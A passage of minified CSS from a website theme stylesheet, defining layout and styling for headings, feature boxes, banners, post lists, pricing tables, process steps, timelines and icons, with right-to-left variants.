.fa{font-size:46px}.counters h5{font-weight:700;margin:5px 0 30px;text-transform:uppercase}[class*="hr-"]{min-height:1px}.hr-dashed{border-top:1px dashed #bbb}.hr-dotted{border-top:1px dotted #bbb}.hr-double{border-top:3px double #bbb}.hr-double-dashed{border-top:1px dashed #bbb;position:relative}.hr-double-dashed:before{border-top:1px dashed #bbb;position:absolute;width:100%;height:100%;content:"";top:1px}.hr-double-dotted{border-top:1px dotted #bbb;position:relative}.hr-double-dotted:before{border-top:1px dotted #bbb;position:absolute;width:100%;height:100%;content:"";top:1px}.heading{z-index:1;position:relative}.heading h1,.heading h2,.heading h3,.heading h4,.heading h5,.heading h6{text-transform:uppercase;padding:20px 0;margin:0;letter-spacing:2px}.heading p,.heading small{margin-bottom:15px;display:inline-block}.heading.heading-light{color:#fff}.heading.heading-light h1,.heading.heading-light h2,.heading.heading-light h3,.heading.heading-light h4,.heading.heading-light h5,.heading.heading-light h6{color:#fff}.heading.heading-light p,.heading.heading-light small{color:#fff}.heading.heading-after{position:relative}.heading.heading-after:after{width:30px;height:2px;left:0;right:0;margin:0 auto;content:" ";top:0;background:#9c9c9c;position:absolute}.heading.heading-v1{position:relative;margin-bottom:30px;text-align:center}.heading.heading-v1:before,.heading.heading-v1:after{left:50%;width:80px;height:5px;content:"";bottom:-5px;position:absolute}.rtl .heading.heading-v1:before,.rtl .heading.heading-v1:after{right:50%;left:auto}.heading.heading-v1:before{margin-left:-80px;background:#9c9c9c}.rtl .heading.heading-v1:before{margin-right:-80px;margin-left:inherit}.heading.heading-v1:after{background:#444}.heading.heading-v1.heading-light:after{background:#fff}.heading.heading-v2{margin-bottom:30px;text-align:center}.heading.heading-v2:after{left:50%;width:200px;height:1px;z-index:1;content:" ";bottom:-7px;background:#9c9c9c;text-align:center;position:absolute;margin-left:-100px}.rtl .heading.heading-v2:after{right:50%;left:auto}.rtl .heading.heading-v2:after{margin-right:-100px;margin-left:inherit}.heading.heading-v2:before{left:50%;width:12px;height:12px;margin-left:-6px;-webkit-transform:rotate(45deg);-ms-transform:rotate(45deg);transform:rotate(45deg);z-index:2;content:" ";bottom:-12px;text-align:center;position:absolute;background:#fff;border:1px solid #9c9c9c}.rtl .heading.heading-v2:before{right:50%;left:auto}.rtl .heading.heading-v2:before{margin-right:-6px;margin-left:inherit}.heading.heading-v2.heading-light:after{background:#fff}.heading.heading-v2.heading-light:before{background:#9c9c9c;border:1px solid #fff}.heading.heading-v3{margin-bottom:10px;text-align:center;position:relative}.heading.heading-v3:after{width:30px;height:2px;left:0;right:0;margin:0 auto;content:" ";top:0;background:#9c9c9c;position:absolute}.heading.heading-v4{z-index:1;text-align:center;padding-top:70px;position:relative}.heading.heading-v4:before{left:50%;z-index:-1;width:50px;height:50px;content:"";top:11px;text-align:center;position:absolute;background-color:#9c9c9c;-webkit-transform:rotate(45deg);-ms-transform:rotate(45deg);transform:rotate(45deg);margin-left:-25px}.rtl .heading.heading-v4:before{right:50%;left:auto}.rtl .heading.heading-v4:before{margin-right:-25px;margin-left:inherit}.heading.heading-v4:after{left:50%;z-index:-1;width:50px;height:50px;line-height:50px;content:"\f109";font-family:FontAwesome;top:11px;text-align:center;position:absolute;color:#fff;margin-left:-25px;font-size:20px}.rtl .heading.heading-v4:after{right:50%;left:auto}.rtl .heading.heading-v4:after{margin-right:-25px;margin-left:inherit}.heading.heading-v4.heading-light:before{background:#fff}.heading.heading-v5{padding-bottom:20px}.heading.heading-v5 h1,.heading.heading-v5 h2,.heading.heading-v5 h3,.heading.heading-v5 h4,.heading.heading-v5 h5,.heading.heading-v5 h6{padding:0 30px;position:relative;display:inline-block}.heading.heading-v6 h1,.heading.heading-v6 h2,.heading.heading-v6 h3,.heading.heading-v6 h4,.heading.heading-v6 h5,.heading.heading-v6 h6{position:relative;margin-bottom:35px}.heading.heading-v6 h1:after,.heading.heading-v6 h2:after,.heading.heading-v6 h3:after,.heading.heading-v6 h4:after,.heading.heading-v6 h5:after,.heading.heading-v6 h6:after{left:50%;width:80px;height:2px;margin-left:-40px;content:" ";bottom:-18px;background:#444;position:absolute}.rtl .heading.heading-v6 h1:after,.rtl .heading.heading-v6 h2:after,.rtl .heading.heading-v6 h3:after,.rtl .heading.heading-v6 h4:after,.rtl .heading.heading-v6 h5:after,.rtl .heading.heading-v6 h6:after{right:50%;left:auto}.rtl .heading.heading-v6 h1:after,.rtl .heading.heading-v6 h2:after,.rtl .heading.heading-v6 h3:after,.rtl .heading.heading-v6 h4:after,.rtl .heading.heading-v6 h5:after,.rtl .heading.heading-v6 h6:after{margin-right:-40px;margin-left:inherit}.heading.heading-v6.heading-light h1:after,.heading.heading-v6.heading-light h2:after,.heading.heading-v6.heading-light h3:after,.heading.heading-v6.heading-light h4:after,.heading.heading-v6.heading-light h5:after,.heading.heading-v6.heading-light h6:after{background:#fff}.heading.heading-v7{padding-bottom:40px}.heading.heading-v7:before{border-left:12px solid transparent;border-right:12px solid transparent;border-top:18px solid #9c9c9c;bottom:20px;content:"";width:18px;height:14px;left:50%;margin-left:-18px;position:absolute}.rtl .heading.heading-v7:before{right:50%;left:auto}.rtl .heading.heading-v7:before{margin-right:-18px;margin-left:inherit}.heading.heading-v7:after{border-left:8px solid transparent;border-right:8px solid transparent;border-top:12px solid #fff;bottom:24px;content:"";left:50%;margin-left:-14px;position:absolute;width:10px;height:8px}.rtl .heading.heading-v7:after{margin-right:-14px;margin-left:inherit}.heading.heading-v7.heading-light:before{border-top:18px solid #fff}.heading.heading-v7.heading-light:after{border-top:12px solid #9c9c9c}.heading.heading-v8 h1,.heading.heading-v8 h2,.heading.heading-v8 h3,.heading.heading-v8 h4,.heading.heading-v8 h5,.heading.heading-v8 h6{position:relative;padding:20px 0 25px}.heading.heading-v8 h1:before,.heading.heading-v8 h1:after,.heading.heading-v8 h2:before,.heading.heading-v8 h2:after,.heading.heading-v8 h3:before,.heading.heading-v8 h3:after,.heading.heading-v8 h4:before,.heading.heading-v8 h4:after,.heading.heading-v8 h5:before,.heading.heading-v8 h5:after,.heading.heading-v8 h6:before,.heading.heading-v8 h6:after{content:".";font-size:22px;left:50%;position:absolute;color:#c1c1c1;text-shadow:10px 0 #ddd,-10px 0 #ddd}.rtl .heading.heading-v8 h1:before,.rtl .heading.heading-v8 h1:after,.rtl .heading.heading-v8 h2:before,.rtl .heading.heading-v8 h2:after,.rtl .heading.heading-v8 h3:before,.rtl .heading.heading-v8 h3:after,.rtl .heading.heading-v8 h4:before,.rtl .heading.heading-v8 h4:after,.rtl .heading.heading-v8 h5:before,.rtl .heading.heading-v8 h5:after,.rtl .heading.heading-v8 h6:before,.rtl .heading.heading-v8 h6:after{right:50%;left:auto}.heading.heading-v8 h1:before,.heading.heading-v8 h2:before,.heading.heading-v8 h3:before,.heading.heading-v8 h4:before,.heading.heading-v8 h5:before,.heading.heading-v8 h6:before{top:-15px}.heading.heading-v8 h1:after,.heading.heading-v8 h2:after,.heading.heading-v8 h3:after,.heading.heading-v8 h4:after,.heading.heading-v8 h5:after,.heading.heading-v8 h6:after{bottom:0}.heading.heading-v9{text-align:left}.rtl .heading.heading-v9{text-align:right !important}.heading.heading-v9 h1,.heading.heading-v9 h2,.heading.heading-v9 h3,.heading.heading-v9 h4,.heading.heading-v9 h5,.heading.heading-v9 h6{position:relative;margin-bottom:30px}.heading.heading-v9 h1:after,.heading.heading-v9 h2:after,.heading.heading-v9 h3:after,.heading.heading-v9 h4:after,.heading.heading-v9 h5:after,.heading.heading-v9 h6:after{left:0;width:30px;height:2px;content:" ";top:-20px;right:inherit;background-color:#9c9c9c;position:absolute}.rtl .heading.heading-v9 h1:after,.rtl .heading.heading-v9 h2:after,.rtl .heading.heading-v9 h3:after,.rtl .heading.heading-v9 h4:after,.rtl .heading.heading-v9 h5:after,.rtl .heading.heading-v9 h6:after{right:0;left:auto}.heading.heading-v9.heading-light h1:after,.heading.heading-v9.heading-light h2:after,.heading.heading-v9.heading-light h3:after,.heading.heading-v9.heading-light h4:after,.heading.heading-v9.heading-light h5:after,.heading.heading-v9.heading-light h6:after{background-color:#fff}.feature-box{padding:0px 20px}.feature-box .fbox-icon{float:left;margin:11px 20px 0 0}.rtl .feature-box .fbox-icon{float:right !important}.rtl .feature-box .fbox-icon{margin:11px 0 0 20px}.feature-box .fbox-body{overflow:hidden;color:#bbb}.feature-box .fbox-body .fbox-icon{margin-top:0}.feature-box small{font-size:13px;margin-bottom:15px;display:inline-block}.feature-box h4{margin-bottom:10px;text-transform:uppercase}.feature-box .fbox-title{margin:10px 0;font-weight:600;text-transform:none}.feature-box.light-style{color:#dfdfdf}.feature-box.light-style a{color:#fff}.feature-box.light-style a:hover{color:#000}.feature-box.light-style .fbox-title,.feature-box.light-style h4{color:#fff}.feature-box.feature-box-right{text-align:right}.rtl .feature-box.feature-box-right{text-align:left !important}.feature-box.feature-box-right .fbox-icon{float:right;margin:10px 0 0 20px}.rtl .feature-box.feature-box-right .fbox-icon{float:left !important}.rtl .feature-box.feature-box-right .fbox-icon{margin:10px 20px 0 0}.feature-box.feature-box-left{text-align:left}.rtl .feature-box.feature-box-left{text-align:right !important}.feature-box.feature-box-left .fbox-icon{float:left;margin:10px 20px 0 0}.rtl .feature-box.feature-box-left .fbox-icon{float:right !important}.rtl .feature-box.feature-box-left .fbox-icon{margin:10px 0 0 20px}.feature-box.feature-box-center{text-align:center}.feature-box.feature-box-center .fbox-icon{float:none;margin:0 0 20px}.feature-box.box-border{position:relative}.feature-box.box-border:before{background:none repeat scroll 0 0 #ececec;content:"";margin-top:-50px;position:absolute;top:50%;right:-15px;width:1px;height:90px}.rtl .feature-box.box-border:before{left:-15px;right:auto}.feature-box-v2 .fbox-icon{float:left;margin-right:30px}.feature-box-v2 .fbox-icon .icons{width:70px;height:70px;line-height:70px;font-size:24px}.feature-box-v2 .fbox-body{font-size:18px}.feature-box-v3 .fbox-icon .icons{width:70px;height:70px;line-height:70px;font-size:30px}.feature-box-v3 .fbox-icon .icons.icons-plain{width:auto;height:auto;line-height:100%}.feature-box-v3.feature-box-right .fbox-icon{float:none;margin:0}.feature-box-v3.feature-box-right h4:before{left:inherit;right:0}.feature-box-v4{position:relative;border:1px solid #333;padding:35px 30px 20px;text-align:center}.feature-box-v4 .fbox-icon{position:absolute;content:"";left:0;right:0;top:-36px;margin:0 auto}.feature-box-v4 .fbox-icon .icons{font-size:24px;width:70px;height:70px;line-height:70px;background-color:#fff;border:1px solid #333;color:#333}.feature-box-v4 .fbox-icon.fbox-bg .icons{background-color:#9c9c9c;border:1px solid #9c9c9c;color:#fff}.feature-box-v4 h4{padding:10px 0 20px}.feature-box-v4 h4:before{width:0px;height:0px;background-color:transparent}.feature-box-v4[class*="bg-"]{border:none}.feature-box-v5{padding:20px 30px;border:1px solid #ddd;border-bottom:3px solid #9c9c9c}.feature-box-v5 .fbox-icon .icons{font-size:40px;width:70px;height:70px;line-height:70px;color:#333}.icon-rating{float:left}.icon-rating input{left:-9999px;position:absolute}.icon-rating label{cursor:pointer;display:block;float:right;font-size:22px;height:17px;line-height:17px;padding:0 3px}.icon-rating label{color:#e0e0e0;transition:color 0.3s ease 0s}.icon-rating input + label:hover,.icon-rating input + label:hover ~ label{color:#9c9c9c}.icon-rating input:checked ~ label{color:#9c9c9c}.icon-rating-horizontal{float:none;text-align:center}.icon-rating-horizontal label{float:none;height:20px;line-height:20px}.light-style{color:#fff}.light-style h1,.light-style h2,.light-style h3,.light-style h4,.light-style h5,.light-style h6{color:#fff}.bg-success .icon-rating label{color:#449d44}.bg-success .icon-rating input + label:hover,.bg-success .icon-rating input + label:hover ~ label,.bg-success .icon-rating input:checked ~ label{color:#fff}.bg-danger .icon-rating label{color:#b52b27}.bg-danger .icon-rating input + label:hover,.bg-danger .icon-rating input + label:hover ~ label,.bg-danger .icon-rating input:checked ~ label{color:#fff}.bg-warning .icon-rating label{color:#df8a13}.bg-warning .icon-rating input + label:hover,.bg-warning .icon-rating input + label:hover ~ label,.bg-warning .icon-rating input:checked ~ label{color:#fff}.bg-primary .icon-rating label{color:#767676}.bg-primary .icon-rating input + label:hover,.bg-primary .icon-rating input + label:hover ~ label,.bg-primary .icon-rating input:checked ~ label{color:#fff}.bg-info .icon-rating label{color:#28a1c5}.bg-info .icon-rating input + label:hover,.bg-info .icon-rating input + label:hover ~ label,.bg-info .icon-rating input:checked ~ label{color:#fff}.interactive-banner{color:#fff;position:relative;overflow:hidden}.interactive-banner .interactive-banner-profile{position:absolute;z-index:2;margin:auto;content:""}.interactive-banner .interactive-banner-profile h2{text-transform:uppercase;margin:10px 0 15px}.interactive-banner .interactive-banner-profile small{text-transform:uppercase}.interactive-banner .banner-title h2,.interactive-banner .banner-title h3,.interactive-banner .banner-title h4,.interactive-banner .banner-title h5,.interactive-banner .banner-title h6{color:#fff}.interactive-banner .action .icons:hover{background-color:#5cb85c !important;border:#5cb85c !important}.interactive-banner.left .interactive-banner-profile{left:20px}.interactive-banner.right .interactive-banner-profile{right:20px}.interactive-banner.center .interactive-banner-profile{right:0;left:0}.interactive-banner-v1 .interactive-banner-profile{background:rgba(0,0,0,0.6);width:100%;height:100%;left:0;top:0;border:20px solid #fff;opacity:0;filter:alpha(opacity=0);-webkit-transition:opacity 0.35s ease 0s;transition:opacity 0.35s ease 0s;visibility:hidden}.interactive-banner-v1 .inner-banner{position:absolute;top:50%;transform:translate3d(0px,-50%,0px);transform-origin:50% 50% 0}.interactive-banner-v1:hover .interactive-banner-profile{opacity:1;filter:alpha(opacity=100);visibility:visible}.interactive-banner-v2 .interactive-banner-profile{top:40px;width:55%;height:120px}.interactive-banner-v2 .interactive-banner-profile .action{padding:5px 15px;margin-bottom:3px;background-color:#fff;color:#333}.interactive-banner-v2.left .interactive-banner-profile{left:60px}.interactive-banner-v2.right .interactive-banner-profile{right:60px}.interactive-banner-v2.center .interactive-banner-profile{right:0;left:0}.interactive-banner-v3 .interactive-banner-profile{padding:40px 60px;width:100%;height:100%;top:0}.interactive-banner-v3 .interactive-banner-profile .action{bottom:60px;left:60px;right:60px;content:"";position:absolute}.interactive-banner-v3 .interactive-banner-profile .action:after{content:"";position:absolute;border:5px solid #fff;bottom:-30px;left:-30px;right:-30px;height:calc(100% + 60px);width:calc(100% + 60px);z-index:-1}.interactive-banner-v4 .interactive-banner-profile{width:100%;bottom:0;left:0;padding:0 30px;position:absolute;content:"";transform:translate3d(0px,60px,0px);-webkit-transition:opacity 0.35s ease 0s,transform 0.35s ease 0s;transition:opacity 0.35s ease 0s,transform 0.35s ease 0s}.interactive-banner-v4 .interactive-banner-profile .action{opacity:0;filter:alpha(opacity=0);-webkit-transition:opacity 0.35s ease 0s;transition:opacity 0.35s ease 0s;position:relative;background-color:#5cb85c;margin:0 -30px;padding:20px 30px}.interactive-banner-v4 .interactive-banner-profile img{opacity:1;filter:alpha(opacity=100);-webkit-transition:opacity 0.35s ease 0s;transition:opacity 0.35s ease 0s}.interactive-banner-v4:hover .interactive-banner-profile{transform:translate3d(0px,0px,0px)}.interactive-banner-v4:hover .interactive-banner-profile .action{opacity:1;filter:alpha(opacity=100)}.interactive-banner-v4:hover .interactive-banner-profile img{opacity:0.5;filter:alpha(opacity=50)}.interactive-banner-v5 .interactive-banner-profile{width:55%;height:120px;bottom:0;top:0}.interactive-banner-v5 a.links{content:"";position:absolute;top:0;left:50%;margin-left:-30px;opacity:0;filter:alpha(opacity=0);-webkit-transition:opacity 0.35s ease 0s,transform 0.35s ease 0s;transition:opacity 0.35s ease 0s,transform 0.35s ease 0s;transform:translate3d(0px,-60px,0px)}.interactive-banner-v5:hover a.links{opacity:1;filter:alpha(opacity=100);transform:translate3d(0px,0px,0px)}.latest-posts{font-size:14px;color:#666}.latest-posts a{color:#000}.latest-posts a:hover{color:#9c9c9c}.latest-posts .latest-posts-title{margin-top:5px;font-size:13px}.latest-posts .latest-posts-meta{font-size:16px;overflow:hidden}.latest-posts .latest-posts-profile{font-size:13px;font-style:italic;color:#666}.latest-posts .latest-posts-profile a{color:#666}.latest-posts .latest-posts-profile a:hover{color:#9c9c9c}.latest-posts .latest-posts-profile i{margin-right:7px;font-size:14px}.rtl .latest-posts .latest-posts-profile i{margin-left:7px;margin-right:inherit}.latest-posts.latest-posts-special .latest-posts-body > div{width:50%;overflow:hidden}.latest-posts-v1 .latest-posts-meta,.latest-posts-v1 .latest-posts-profile{background-color:#f6f6f6;padding:15px}.latest-posts-v1 .latest-posts-profile{border-top:1px solid #e5e5e5}.latest-posts-v2 .latest-posts-meta,.latest-posts-v2 .latest-posts-profile{border-right:1px solid #e5e5e5;border-left:1px solid #e5e5e5;border-bottom:1px solid #e5e5e5;padding:15px;background-color:rgba(255,255,255,0.7)}.latest-posts-v3{text-align:center}.latest-posts-v3 .latest-posts-title{position:relative}.latest-posts-v3 .latest-posts-title:after{background-color:#444;content:" ";height:1px;left:50%;margin-left:-15px;position:absolute;top:41px;width:30px}.latest-posts-v3 .latest-posts-meta{padding:15px;position:relative;background-color:rgba(255,255,255,0.7)}.latest-posts-v3 .latest-posts-profile{background-color:rgba(0,0,0,0.3);text-align:left;position:absolute;top:-42px;left:0;padding:10px 15px;width:100%;color:#fff}.rtl .latest-posts-v3 .latest-posts-profile{text-align:right !important}.latest-posts-v3 .latest-posts-profile a{color:#fff}.latest-posts-v3 .latest-posts-profile a:hover{color:red}.latest-posts-v4 .latest-posts-image{margin-right:10px}.rtl .latest-posts-v4 .latest-posts-image{margin-left:10px;margin-right:inherit}.latest-posts-v4 .latest-posts-image img{width:100px !important;height:auto !important}.latest-posts-v4 .latest-posts-item{padding-top:15px;padding-bottom:15px}.latest-posts-v4 .latest-posts-item .latest-posts-title{font-size:14px;text-transform:uppercase}.latest-posts-v4 .latest-posts-item .latest-posts-profile > span{margin-right:10px}.rtl .latest-posts-v4 .latest-posts-item .latest-posts-profile > span{margin-left:10px;margin-right:inherit}.latest-posts-v5 .latest-posts-image{margin-left:10px}.rtl .latest-posts-v5 .latest-posts-image{margin-right:10px;margin-left:inherit}.latest-posts-v5 .latest-posts-image img{width:100px !important;height:auto !important}.latest-posts-v5 .latest-posts-item{padding:20px}.latest-posts-v5 .latest-posts-item:nth-child(even){background-color:rgba(228,228,228,0.3)}.latest-posts-v5 .latest-posts-item:nth-child(odd){background-color:rgba(255,255,255,0.3)}.latest-posts-v5 .latest-posts-item .latest-posts-title{font-size:14px;text-transform:uppercase}.latest-posts-v5 .latest-posts-item .latest-posts-profile > span{margin-right:10px}.rtl .latest-posts-v5 .latest-posts-item .latest-posts-profile > span{margin-left:10px;margin-right:inherit}.list-unstyled{list-style:none;padding-left:0}.lists li{margin-bottom:10px;list-style:none}.lists li a{color:#666}.lists li a:hover{color:#9c9c9c;text-decoration:none}.lists li i{color:#666;margin-right:10px;position:relative;top:2px}.lists.lists-light li,.lists.lists-light li a,.lists.lists-light li i{color:#fff}.lists.lists-light li a:hover{color:#9c9c9c}.lists.list-style-circle,.lists.list-style-disc{list-style:none;padding-left:20px}.lists.list-style-circle li,.lists.list-style-disc li{position:relative}.lists.list-style-circle li:before,.lists.list-style-disc li:before{color:#666;font-family:'FontAwesome';font-size:10px;left:-20px;position:absolute;top:4px}.lists.list-style-circle.lists-light li:before,.lists.list-style-disc.lists-light li:before{color:#fff}.lists.list-style-circle li:before{content:"\f10c"}.lists.list-style-disc li:before{content:"\f111"}.lists.list-style-square{list-style:none;padding-left:20px}.lists.list-style-square li{position:relative}.lists.list-style-square li:before{content:"";top:10px;left:-15px;position:absolute;width:4px;height:4px;background-color:#666}.lists.list-style-square.lists-light li:before{background-color:#fff}.lists.list-style-number{counter-reset:li;list-style:outside none decimal;padding-left:20px}.lists.list-style-number li{display:block;padding-left:5px}.lists.list-style-number li:before{color:#666;content:counter(li,decimal);counter-increment:li;left:20px;position:absolute}.lists.list-style-number.lists-light li:before{color:#fff}.media-image-v1{border:10px solid #f5f5f5;box-shadow:0 4px 3px -2px rgba(0,0,0,0.1)}.media-image-v2{box-shadow:0 3px 5px 0 rgba(0,0,0,0.1)}.media-image-v3{border:10px solid #f5f5f5;position:relative}.media-image-v3:before,.media-image-v3:after{width:22%;height:15px;bottom:2px;box-shadow:0 9px 20px 4px rgba(0,0,0,0.1);content:"";position:absolute;z-index:-1}.media-image-v3:before{left:5px}.media-image-v3:after{right:5px}.mockup{font-size:16px;line-height:32px}.mockup .heading h1,.mockup .heading h2,.mockup .heading h3,.mockup .heading h4,.mockup .heading h5{margin-top:0}[class*="newsletter-v"]{border-bottom:1px solid #ececec;border-top:1px solid #ececec;padding:30px 0}[class*="newsletter-v"].light-style{color:#fff}[class*="newsletter-v"].light-style .form-control{color:#fff;background:transparent}[class*="newsletter-v"].light-style .newsletter-label{color:#FFF}[class*="newsletter-v"].newsletter-border{border:1px solid #ececec}[class*="newsletter-v"].newsletter-center{text-align:center}[class*="newsletter-v"].newsletter-center .newsletter-heading{margin-bottom:20px}[class*="newsletter-v"].newsletter-center h2{margin-top:0}.newsletter-label{font-size:18px;margin-top:0;text-transform:uppercase}.newsletter-v3 .newsletter-label{color:#FFF}.newsletter-v8 .heading span{display:block;margin-bottom:30px}.newsletter-v8 .newsletter-group{margin:0 auto;width:60%;background:#FFF;border:0;padding:0 2px 0 0px;border-radius:3px}.newsletter-v8 .newsletter-input{background:transparent none;border:0}.panel-v1 .panel-heading{padding:20px 0;border-color:#ececec}.panel-v1 .panel-heading:after{background-color:#9c9c9c}.panel-v1 .panel-body{padding:0 !important}.panel-v2 .panel-heading{text-align:center;border-color:#ececec}.panel-v2 .panel-heading:after{background-color:#9c9c9c;right:0;margin:0 auto}.panel-v3 .panel-body{padding:15px 0}.parallax{padding-top:150px;padding-bottom:150px;text-align:center}.parallax .parallax-heading h1,.parallax .parallax-heading h2,.parallax .parallax-heading h3,.parallax .parallax-heading h4,.parallax .parallax-heading h5,.parallax .parallax-heading h6{text-transform:uppercase}.parallax-v1 .parallax-heading h2{margin:0}.parallax-light h1,.parallax-light h2,.parallax-light h3,.parallax-light h4,.parallax-light h5,.parallax-light h6,.parallax-light p{color:#FFF}[class*="piechart-v"] .piechart-body{position:relative;display:inline-block}[class*="piechart-v"] .piechart-body .piechart-body-inner{top:0;font-size:35px;line-height:140px;position:absolute;left:0;width:100%;height:140px}.rtl [class*="piechart-v"] .piechart-body .piechart-body-inner{right:0;left:auto}[class*="piechart-v"].piechart-center{text-align:center}[class*="piechart-v"].light-style{color:#fff}.progress-title{font-size:24px;color:#000;font-weight:800;line-height:100%}.progress-title span{margin-right:10px}.rtl .progress-title span{margin-left:10px;margin-right:inherit}.progress-title small{font-size:14px;text-transform:uppercase;font-weight:700}.progress-bar{box-shadow:none}.progress-icon .progress-title{padding-left:10px}.progress-icon .bar-chart{padding-left:50px;position:relative}.progress-icon .bar-icon{position:absolute;content:"";top:9px;left:0}.progress-box .progress-bar{transition:all 3s ease-in 0s}.process > li:hover i,.process > li:hover i:after{transition:all 0.3s ease-in-out 0s}.chart{display:inline-block;width:110px;margin:40px auto 20px;padding:0 10px}.easyPieChart{position:relative;text-align:center}.easyPieChart canvas{position:absolute;top:0;left:0;right:0;margin:0 auto}.percentage{font-size:24px;color:#9c9c9c;font-weight:800;margin:0 auto 0.5em}.piechart-title{text-transform:uppercase;font-weight:700}sup{top:-0.2em;margin-left:1px}.ctrl{position:absolute;right:10px;top:5px;color:#c4cdcc;word-spacing:5px}.ctrl span{cursor:pointer;-webkit-transition:color 0.5s ease-in-out;transition:color 0.5s ease-in-out}.ctrl span:hover{color:#000}.pricing{text-align:center}.pricing-v1{background:#FFF}.pricing-v1 .plan-title{font-size:30px;text-transform:uppercase;font-weight:300;margin:0;padding:30px 0;border-bottom:2px solid #f9f9f9}.pricing-v1 .plan-figure{font-size:48px;font-weight:300;color:#000}.pricing-v1 .plan-price{font-size:16px;border-bottom:2px solid #f9f9f9}.pricing-v1 .plan-currency{font-size:30px;font-weight:300}.pricing-v1 .plain-info{padding:20px}.pricing-v1 .plain-info li{font-size:16px;color:#000;font-weight:300;background:#EDEDED;margin-bottom:10px;padding:14px 0}.pricing-v1 .pricing-footer{padding:0px 20px 40px 20px}.pricing-v2{background:#FFF}.pricing-v2 .plan-title{color:#000;font-size:30px;text-transform:uppercase;font-weight:300;margin:0;padding:30px 0}.pricing-v2 .plan-price{background:#9c9c9c;margin:0 -10px;position:relative;height:100px}.pricing-v2 .plan-price .plan-price-body{background:#9c9c9c;margin:0 auto;border-radius:50%;position:absolute;left:0;top:-15px;right:0;color:#FFF;width:130px;height:130px}.pricing-v2 .plan-price .plan-figure{font-size:48px;font-weight:300}.pricing-v2 .plan-price .plan-currency{font-size:30px;font-weight:300}.pricing-v2 .plain-info{padding:20px}.pricing-v2 .plain-info li{color:#000;line-height:62px;border-bottom:1px dashed #ececec}.pricing-v2 .pricing-footer{padding:0 20px 40px 20px}.pricing-highlight .plan-title{background:#9c9c9c;color:#FFF}.process-steps{list-style:outside none none;margin:0;padding:0}.process-steps li{float:left;overflow:hidden;position:relative;text-align:center}.process-steps li a,.process-steps li span{color:#F46D71}.process-steps li a .icons,.process-steps li span .icons{background-color:#F46D71;color:#fff;font-style:normal}.process-steps li a .icons.icons-bodered,.process-steps li span .icons.icons-bodered{background-color:transparent;border:1px solid #F46D71;color:#F46D71}.process-steps li.step_current a,.process-steps li.step_current span,.process-steps li.step_done a,.process-steps li.step_done span{color:#9c9c9c !important}.process-steps li.step_current a .icons,.process-steps li.step_current span .icons,.process-steps li.step_done a .icons,.process-steps li.step_done span .icons{background-color:#9c9c9c !important;color:#fff !important}.process-steps li.step_current a .icons.icons-bodered,.process-steps li.step_current span .icons.icons-bodered,.process-steps li.step_done a .icons.icons-bodered,.process-steps li.step_done span .icons.icons-bodered{background-color:transparent !important;border:1px solid #9c9c9c !important;color:#9c9c9c !important}.process-steps.process-2 li{width:50%}.process-steps.process-3 li{width:33.33%}.process-steps.process-4 li{width:25%}.process-steps.process-5 li{width:20%}.process-steps-v1 li:after,.process-steps-v1 li:before{border-top:1px dashed #bbb;content:"";left:0;margin-left:-26px;position:absolute;top:30px;width:50%}.process-steps-v1 li:after{left:auto;margin:0 -26px 0 0;right:0}.process-steps-v1 li:first-child:before,.process-steps-v1 li:last-child:after{display:none}.process-steps-v1 li span{margin:5px 0;overflow:hidden;display:inline-block}.process-steps-v2{border-bottom:1px solid #bbb}.process-steps-v2 li a,.process-steps-v2 li span{display:inline-block;padding:10px 0}.process-steps-v2 li.step_current a,.process-steps-v2 li.step_current span,.process-steps-v2 li.step_done a,.process-steps-v2 li.step_done span{border-bottom:3px solid #9c9c9c}.icon-combs{position:relative}.icon-combs .icon-combs-panel i{float:left;margin:10px 15px 0 0}.icon-combs .icon-combs-panel.icon-combs-right i{float:right;margin:10px 0 0 15px}.icon-combs .icon-combs-desc{overflow:hidden}.icon-combs > li{float:left;padding-right:20px;position:relative;text-align:right;width:50%}.icon-combs > li.icon-combs-inverted{clear:right;float:right;padding:0 0 0 20px}.icon-combs.icon-combs-light:before{background:#fff}.icon-combs.icon-combs-light .icon-combs-desc h3,.icon-combs.icon-combs-light .icon-combs-desc p{color:#fff}.icon-combs:before{background:#777;bottom:0;content:"";left:50%;margin-left:-1.5px;position:absolute;top:0;width:2px}.icon-wrap-icon{width:60px;height:60px;display:inline-block;background:#9c9c9c}.icon-wrap-icon .fa{font-size:25px;margin:18px 15px;color:#fff}.social-icons{text-align:center;width:60px;height:60px;font-size:25px;padding:17px;border:1px solid transparent}.social-icons.icons-light-brd{color:#fff;border-color:#fff}.social-icons.icons-brd{color:#444;border-color:#444}.timeline-service{position:relative}.timeline-service:before{bottom:0;content:" ";left:50%;margin-left:-1.5px;position:absolute;top:0;width:2px;background:#c4c4c4}.timeline-service > li{float:left;position:relative;text-align:right;width:50%}.timeline-service > li > .timeline-panel{border:1px solid #c4c4c4;float:left;margin:0 19px;padding:20px 20px 20px 50px;position:relative;width:93%}.timeline-service > li > .timeline-panel i{background:#9c9c9c;color:#fff;display:inline-block;font-size:25px;width:40px;height:40px;line-height:30px;margin-top:-20px;padding:7px;position:absolute;right:-20px;text-align:center;top:50%}.timeline-service > li > .timeline-panel i.left-wing{left:-20px}.timeline-service > li > .timeline-badge{background:#9c9c9c;width:20px;height:20px;position:absolute;right:-9px;top:15%}.timeline-service > li.timeline-inverted > .timeline-panel{float:right;padding:20px 50px 20px 20px;text-align:left}.timeline-service > li.timeline-inverted > .timeline-badge{display:none}.timeline-service.timeline-service-light .timeline-panel *{color:#fff}.icons{text-align:center;width:40px;height:40px;line-height:40px;font-size:20px;display:inline-block;background-color:#9c9c9c;color:#fff;border:1px solid transparent}.icons.icons-lg{width:50px;height:50px;line-height:50px;font-size:26px}.icons.icons-sm{width:32px;height:32px;line-height:32px;font-size:14px}.icons.icons-xs{width:25px;height:25px;line-height:25px;font-size:12px}.icons:hover{color:#fff;background-color:#8f8f8f}.icons.icons-bodered{border:1px solid #9c9c9c;background-color:transparent;color:#9c9c9c}.icons.icons-bodered:hover{border:1px solid #838383;background-color:transparent;color:#838383}.icons.icons-darker{background-color:#000 !important;color:#fff !important}.icons.icons-darker:hover{background-color:#595959 !important;color:#fff !important}.icons.icons-light{background-color:#f0f0f0 !important;color:#000 !important}.icons.icons-light:hover{background-color:#d6d6d6 !important;color:#fff !important}.icons.icons-plain{background-color:transparent;color:#9c9c9c;font-size:28px !important;width:auto;height:auto}.icons.icons-plain.icons-lg{font-size:36px !important;width:auto;height:auto}.icons.icons-plain.icons-sm{font-size:20px !important;width:auto;height:auto}.icons.icons-plain.icons-xs{font-size:14px 